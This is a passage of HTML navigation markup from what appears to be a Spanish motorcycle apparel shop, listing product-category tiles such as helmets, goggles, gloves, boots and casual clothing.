    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4156-cascos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4156-0_thumb/cascos.jpg" loading="lazy"
                                                            alt="Cascos"/></a><a href="https://motosaleser.es/4156-cascos"
                                                                                class="cbp-column-title nav-link cbp-category-title">Cascos</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4157-gafas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4157-0_thumb/gafas.jpg" loading="lazy"
                                                            alt="Gafas"/></a><a href="https://motosaleser.es/4157-gafas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Gafas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4673-jerseys" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4673-0_thumb/jerseys.jpg" loading="lazy"
                                                            alt="Jerseys"/></a><a href="https://motosaleser.es/4673-jerseys"
                                                                                class="cbp-column-title nav-link cbp-category-title">Jerseys</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4674-pantalon" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4674-0_thumb/pantalon.jpg" loading="lazy"
                                                            alt="Pantalón"/></a><a href="https://motosaleser.es/4674-pantalon"
                                                                                class="cbp-column-title nav-link cbp-category-title">Pantalón</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4155-equipacion" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4155-0_thumb/equipacion.jpg" loading="lazy"
                                                            alt="Equipación"/></a><a href="https://motosaleser.es/4155-equipacion"
                                                                                class="cbp-column-title nav-link cbp-category-title">Equipación</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4159-guantes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4159-0_thumb/guantes.jpg" loading="lazy"
                                                            alt="Guantes"/></a><a href="https://motosaleser.es/4159-guantes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Guantes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4158-protecciones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4158-0_thumb/protecciones.jpg" loading="lazy"
                                                            alt="Protecciones"/></a><a href="https://motosaleser.es/4158-protecciones"
                                                                                class="cbp-column-title nav-link cbp-category-title">Protecciones</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4160-botas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4160-0_thumb/botas.jpg" loading="lazy"
                                                            alt="Botas"/></a><a href="https://motosaleser.es/4160-botas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Botas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4222-chaquetas-y-chubasqueros" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4222-0_thumb/chaquetas-y-chubasqueros.jpg" loading="lazy"
                                                            alt="Chaquetas y Chubasqueros"/></a><a href="https://motosaleser.es/4222-chaquetas-y-chubasqueros"
                                                                                class="cbp-column-title nav-link cbp-category-title">Chaquetas y Chubasqueros</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4161-mochilas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4161-0_thumb/mochilas.jpg" loading="lazy"
                                                            alt="Mochilas "/></a><a href="https://motosaleser.es/4161-mochilas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Mochilas </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4762-rinoneras" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4762-0_thumb/rinoneras.jpg" loading="lazy"
                                                            alt="Riñoneras"/></a><a href="https://motosaleser.es/4762-rinoneras"
                                                                                class="cbp-column-title nav-link cbp-category-title">Riñoneras</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4661-ropa-interior" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4661-0_thumb/ropa-interior.jpg" loading="lazy"
                                                            alt="Ropa Interior"/></a><a href="https://motosaleser.es/4661-ropa-interior"
                                                                                class="cbp-column-title nav-link cbp-category-title">Ropa Interior</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4759-maletas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4759-0_thumb/maletas.jpg" loading="lazy"
                                                            alt="Maletas"/></a><a href="https://motosaleser.es/4759-maletas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Maletas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-24"
																				id="iq-24-innertab-15" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4163-cascos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4163-0_thumb/cascos.jpg" loading="lazy"
                                                            alt="Cascos"/></a><a href="https://motosaleser.es/4163-cascos"
                                                                                class="cbp-column-title nav-link cbp-category-title">Cascos</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4165-gafas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4165-0_thumb/gafas.jpg" loading="lazy"
                                                            alt="Gafas"/></a><a href="https://motosaleser.es/4165-gafas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Gafas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4676-jerseys" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4676-0_thumb/jerseys.jpg" loading="lazy"
                                                            alt="Jerseys"/></a><a href="https://motosaleser.es/4676-jerseys"
                                                                                class="cbp-column-title nav-link cbp-category-title">Jerseys</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4677-pantalones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4677-0_thumb/pantalones.jpg" loading="lazy"
                                                            alt="Pantalones "/></a><a href="https://motosaleser.es/4677-pantalones"
                                                                                class="cbp-column-title nav-link cbp-category-title">Pantalones </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4164-sets" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4164-0_thumb/sets.jpg" loading="lazy"
                                                            alt="Sets"/></a><a href="https://motosaleser.es/4164-sets"
                                                                                class="cbp-column-title nav-link cbp-category-title">Sets</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4166-protecciones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4166-0_thumb/protecciones.jpg" loading="lazy"
                                                            alt="Protecciones"/></a><a href="https://motosaleser.es/4166-protecciones"
                                                                                class="cbp-column-title nav-link cbp-category-title">Protecciones</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4167-guantes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4167-0_thumb/guantes.jpg" loading="lazy"
                                                            alt="Guantes"/></a><a href="https://motosaleser.es/4167-guantes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Guantes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4168-botas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4168-0_thumb/botas.jpg" loading="lazy"
                                                            alt="Botas"/></a><a href="https://motosaleser.es/4168-botas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Botas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4169-accesorios" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4169-0_thumb/accesorios.jpg" loading="lazy"
                                                            alt="Accesorios"/></a><a href="https://motosaleser.es/4169-accesorios"
                                                                                class="cbp-column-title nav-link cbp-category-title">Accesorios</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-25"
																				id="iq-25-innertab-15" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4172-cascos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4172-0_thumb/cascos.jpg" loading="lazy"
                                                            alt="Cascos"/></a><a href="https://motosaleser.es/4172-cascos"
                                                                                class="cbp-column-title nav-link cbp-category-title">Cascos</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4173-chaquetas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4173-0_thumb/chaquetas.jpg" loading="lazy"
                                                            alt="Chaquetas"/></a><a href="https://motosaleser.es/4173-chaquetas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Chaquetas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4174-pantalones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4174-0_thumb/pantalones.jpg" loading="lazy"
                                                            alt="Pantalones"/></a><a href="https://motosaleser.es/4174-pantalones"
                                                                                class="cbp-column-title nav-link cbp-category-title">Pantalones</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4177-monos-de-piel" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4177-0_thumb/monos-de-piel.jpg" loading="lazy"
                                                            alt="Monos de Piel"/></a><a href="https://motosaleser.es/4177-monos-de-piel"
                                                                                class="cbp-column-title nav-link cbp-category-title">Monos de Piel</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4175-guantes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4175-0_thumb/guantes.jpg" loading="lazy"
                                                            alt="Guantes"/></a><a href="https://motosaleser.es/4175-guantes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Guantes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4176-botines" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4176-0_thumb/botines.jpg" loading="lazy"
                                                            alt="Botines"/></a><a href="https://motosaleser.es/4176-botines"
                                                                                class="cbp-column-title nav-link cbp-category-title">Botines</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-16"
																				id="iq-16-innertab-15" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4238-camisetas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4238-0_thumb/camisetas.jpg" loading="lazy"
                                                            alt="Camisetas"/></a><a href="https://motosaleser.es/4238-camisetas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Camisetas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4239-pantalones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4239-0_thumb/pantalones.jpg" loading="lazy"
                                                            alt="Pantalones"/></a><a href="https://motosaleser.es/4239-pantalones"
                                                                                class="cbp-column-title nav-link cbp-category-title">Pantalones</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4240-sudaderas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4240-0_thumb/sudaderas.jpg" loading="lazy"
                                                            alt="Sudaderas"/></a><a href="https://motosaleser.es/4240-sudaderas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Sudaderas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4241-chaquetas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4241-0_thumb/chaquetas.jpg" loading="lazy"
                                                            alt="Chaquetas"/></a><a href="https://motosaleser.es/4241-chaquetas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Chaquetas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4432-gorras" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4432-0_thumb/gorras.jpg" loading="lazy"
                                                            alt="Gorras"/></a><a href="https://motosaleser.es/4432-gorras"
                                                                                class="cbp-column-title nav-link cbp-category-title">Gorras</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4434-gorro" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4434-0_thumb/gorro.jpg" loading="lazy"
                                                            alt="Gorro"/></a><a href="https://motosaleser.es/4434-gorro"
                                                                                class="cbp-column-title nav-link cbp-category-title">Gorro</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4751-mochilas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4751-0_thumb/mochilas.jpg" loading="lazy"
                                                            alt="Mochilas"/></a><a href="https://motosaleser.es/4751-mochilas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Mochilas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4758-maletas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4758-0_thumb/maletas.jpg" loading="lazy"
                                                            alt="Maletas"/></a><a href="https://motosaleser.es/4758-maletas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Maletas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4242-relojes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4242-0_thumb/relojes.jpg" loading="lazy"
                                                            alt="Relojes"/></a><a href="https://motosaleser.es/4242-relojes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Relojes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4739-guantes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4739-0_thumb/guantes.jpg" loading="lazy"
                                                            alt="Guantes"/></a><a href="https://motosaleser.es/4739-guantes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Guantes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4752-toallas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4752-0_thumb/toallas.jpg" loading="lazy"
                                                            alt="Toallas"/></a><a href="https://motosaleser.es/4752-toallas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Toallas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4679-gafas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4679-0_thumb/gafas.jpg" loading="lazy"
                                                            alt="Gafas"/></a><a href="https://motosaleser.es/4679-gafas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Gafas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4750-carteras" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4750-0_thumb/carteras.jpg" loading="lazy"
                                                            alt="Carteras"/></a><a href="https://motosaleser.es/4750-carteras"
                                                                                class="cbp-column-title nav-link cbp-category-title">Carteras</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4776-mascarillas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4776-0_thumb/mascarillas.jpg" loading="lazy"
                                                            alt="Mascarillas"/></a><a href="https://motosaleser.es/4776-mascarillas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Mascarillas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-22"
																				id="iq-22-innertab-15" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4243-camisetas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4243-0_thumb/camisetas.jpg" loading="lazy"
                                                            alt="Camisetas "/></a><a href="https://motosaleser.es/4243-camisetas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Camisetas </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4244-sudaderas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4244-0_thumb/sudaderas.jpg" loading="lazy"
                                                            alt="Sudaderas "/></a><a href="https://motosaleser.es/4244-sudaderas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Sudaderas </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4251-chaquetas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4251-0_thumb/chaquetas.jpg" loading="lazy"
                                                            alt="Chaquetas "/></a><a href="https://motosaleser.es/4251-chaquetas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Chaquetas </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4732-gafas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4732-0_thumb/gafas.jpg" loading="lazy"
                                                            alt="Gafas"/></a><a href="https://motosaleser.es/4732-gafas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Gafas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4733-gorras" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4733-0_thumb/gorras.jpg" loading="lazy"
                                                            alt="Gorras"/></a><a href="https://motosaleser.es/4733-gorras"
                                                                                class="cbp-column-title nav-link cbp-category-title">Gorras</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4734-gorros" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4734-0_thumb/gorros.jpg" loading="lazy"
                                                            alt="Gorros"/></a><a href="https://motosaleser.es/4734-gorros"
                                                                                class="cbp-column-title nav-link cbp-category-title">Gorros</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4763-bolso" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4763-0_thumb/bolso.jpg" loading="lazy"
                                                            alt="Bolso"/></a><a href="https://motosaleser.es/4763-bolso"
                                                                                class="cbp-column-title nav-link cbp-category-title">Bolso</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4731-relojes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4731-0_thumb/relojes.jpg" loading="lazy"
                                                            alt="Relojes"/></a><a href="https://motosaleser.es/4731-relojes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Relojes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4735-guantes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4735-0_thumb/guantes.jpg" loading="lazy"
                                                            alt="Guantes"/></a><a href="https://motosaleser.es/4735-guantes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Guantes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4779-maletas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4779-0_thumb/maletas.jpg" loading="lazy"
                                                            alt="Maletas"/></a><a href="https://motosaleser.es/4779-maletas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Maletas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4780-carteras" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4780-0_thumb/carteras.jpg" loading="lazy"
                                                            alt="Carteras"/></a><a href="https://motosaleser.es/4780-carteras"
                                                                                class="cbp-column-title nav-link cbp-category-title">Carteras</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4781-toallas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4781-0_thumb/toallas.jpg" loading="lazy"
                                                            alt="Toallas"/></a><a href="https://motosaleser.es/4781-toallas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Toallas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4777-mascarillas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4777-0_thumb/mascarillas.jpg" loading="lazy"
                                                            alt="Mascarillas"/></a><a href="https://motosaleser.es/4777-mascarillas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Mascarillas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4736-accesorios" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4736-0_thumb/accesorios.jpg" loading="lazy"
                                                            alt="Accesorios"/></a><a href="https://motosaleser.es/4736-accesorios"
                                                                                class="cbp-column-title nav-link cbp-category-title">Accesorios</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-23"
																				id="iq-23-innertab-15" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5076-sudaderas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5076-0_thumb/sudaderas.jpg" loading="lazy"
                                                            alt="Sudaderas"/></a><a href="https://motosaleser.es/5076-sudaderas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Sudaderas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4246-camisetas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4246-0_thumb/camisetas.jpg" loading="lazy"
                                                            alt="Camisetas "/></a><a href="https://motosaleser.es/4246-camisetas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Camisetas </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4247-gorras" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4247-0_thumb/gorras.jpg" loading="lazy"
                                                            alt="Gorras"/></a><a href="https://motosaleser.es/4247-gorras"
                                                                                class="cbp-column-title nav-link cbp-category-title">Gorras</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4743-baby-body" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4743-0_thumb/baby-body.jpg" loading="lazy"
                                                            alt="Baby Body"/></a><a href="https://motosaleser.es/4743-baby-body"
                                                                                class="cbp-column-title nav-link cbp-category-title">Baby Body</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4742-casco-bici" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4742-0_thumb/casco-bici.jpg" loading="lazy"
                                                            alt="Casco Bici"/></a><a href="https://motosaleser.es/4742-casco-bici"
                                                                                class="cbp-column-title nav-link cbp-category-title">Casco Bici</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
